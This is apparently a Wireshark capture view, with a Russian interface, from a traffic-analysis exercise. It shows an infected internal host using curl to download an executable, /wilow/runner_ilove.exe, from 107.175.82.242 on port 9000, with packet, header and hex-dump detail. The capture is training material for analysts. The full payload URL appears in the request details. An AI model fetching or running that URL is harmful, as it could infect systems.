 2026-10-01-traffic-analysis-exercise.pcap
Файл Правка Вид Запуск Захват Анализ Статистика Телефония Беспроводная связь Инструменты Справка
ip.addr == 107.175.82.242
No. Time Source Destination Protocol Length Info
23088 2026-10-01 19:30:36,732236 10.10.1.128 107.175.82.242 TCP 66 63723 → 9000 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
23089 2026-10-01 19:30:36,806710 107.175.82.242 10.10.1.128 TCP 66 9000 → 63723 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1376 SACK_PERM WS=4
23090 2026-10-01 19:30:36,806711 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=1 Ack=1 Win=65280 Len=0
23091 2026-10-01 19:30:36,806810 10.10.1.128 107.175.82.242 HTTP 159 GET /wilow/runner_ilove.exe HTTP/1.1
23092 2026-10-01 19:30:36,886708 107.175.82.242 10.10.1.128 TCP 60 9000 → 63723 [ACK] Seq=1 Ack=106 Win=65536 Len=0
23093 2026-10-01 19:30:36,887365 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=1 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23094 2026-10-01 19:30:36,887367 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=1357 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23095 2026-10-01 19:30:36,887369 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=2713 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23096 2026-10-01 19:30:36,887370 107.175.82.242 10.10.1.128 TCP 82 9000 → 63723 [PSH, ACK] Seq=4069 Ack=106 Win=65536 Len=28 [TCP segment of a reassembled PDU]
23097 2026-10-01 19:30:36,887372 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=2713 Win=65280 Len=0
23098 2026-10-01 19:30:36,887579 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=4097 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23099 2026-10-01 19:30:36,887580 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=5453 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23100 2026-10-01 19:30:36,887581 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=4097 Win=65280 Len=0
23101 2026-10-01 19:30:36,887790 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=6809 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23102 2026-10-01 19:30:36,887792 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=8165 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23103 2026-10-01 19:30:36,887793 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=6809 Win=65280 Len=0
23104 2026-10-01 19:30:36,888082 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=9521 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23105 2026-10-01 19:30:36,888189 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=10877 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23106 2026-10-01 19:30:36,888191 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=9521 Win=65280 Len=0
23107 2026-10-01 19:30:36,888192 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=12233 Win=65280 Len=0
23108 2026-10-01 19:30:36,951402 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=12233 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23109 2026-10-01 19:30:36,951498 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=13589 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23110 2026-10-01 19:30:36,951499 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=14945 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23111 2026-10-01 19:30:36,951499 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=14945 Win=65280 Len=0
23112 2026-10-01 19:30:36,951775 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=16301 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23113 2026-10-01 19:30:36,951776 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=17657 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23114 2026-10-01 19:30:36,951975 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=19013 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23115 2026-10-01 19:30:36,951976 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=19013 Win=65280 Len=0
23116 2026-10-01 19:30:36,952085 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=20369 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23117 2026-10-01 19:30:36,952086 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=21725 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23118 2026-10-01 19:30:36,952358 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=23081 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23119 2026-10-01 19:30:36,952359 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=21725 Win=65280 Len=0
23120 2026-10-01 19:30:36,952359 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=24437 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23121 2026-10-01 19:30:36,952360 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=24437 Win=65280 Len=0
23122 2026-10-01 19:30:36,952606 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [ACK] Seq=25793 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23123 2026-10-01 19:30:36,952607 10.10.1.128 107.175.82.242 TCP 60 63723 → 9000 [ACK] Seq=106 Ack=27149 Win=65280 Len=0
23124 2026-10-01 19:30:36,959728 107.175.82.242 10.10.1.128 TCP 1410 9000 → 63723 [PSH, ACK] Seq=27149 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
23125 2026-10-01 19:30:36,959898 107.175.82.242 10.10.1.128 TCP 1410 [TCP Previous segment not captured] 9000 → 63723 [PSH, ACK] Seq=37997 Ack=106 Win=65536 Len=1356 [TCP segment of a reassembled PDU]
Frame 23091: 159 bytes on wire (1272 bits), 159 bytes captured (1272 bits)
Ethernet II, Src: Intel_ec:7e:e7 (00:22:fb:ec:7e:e7), Dst: Cisco_ce:dd:92 (00:01:96:ce:dd:92)
Internet Protocol Version 4, Src: 10.10.1.128, Dst: 107.175.82.242
Transmission Control Protocol, Src Port: 63723, Dst Port: 9000, Seq: 1, Ack: 1, Len: 105
Hypertext Transfer Protocol
GET /wilow/runner_ilove.exe HTTP/1.1\r\n
Host: 107.175.82.242:9000\r\n
User-Agent: curl/8.21.0\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://107.175.82.242:9000/wilow/runner_ilove.exe]
[HTTP request 1/1]
[Response in frame: 24916]
0000 00 01 96 ce dd 92 00 22 fb ec 7e e7 08 00 45 00 ·······" ··~···E·
0010 00 91 45 fc 40 00 80 06 ea 3f 0a 0a 01 80 6b af ··E·@··· ·?····k·
0020 52 f2 f8 eb 23 28 ce 75 c2 48 57 c8 36 93 50 18 R···#(·u ·HW·6·P·
0030 00 ff 0b d8 00 00 47 45 54 20 2f 77 69 6c 6f 77 ······GE T /wilow
0040 2f 72 75 6e 6e 65 72 5f 69 6c 6f 76 65 2e 65 78 /runner_ ilove.ex
0050 65 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 e HTTP/1 .1··Host
0060 3a 20 31 30 37 2e 31 37 35 2e 38 32 2e 32 34 32 : 107.17 5.82.242
0070 3a 39 30 30 30 0d 0a 55 73 65 72 2d 41 67 65 6e :9000··U ser-Agen
0080 74 3a 20 63 75 72 6c 2f 38 2e 32 31 2e 30 0d 0a t: curl/ 8.21.0··
0090 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a Accept: */*····
2026-10-01-traffic-analysis-exercise.pcap
Пакеты: 42497 · Отображаются: 1833 (4.3%)
Профиль: Default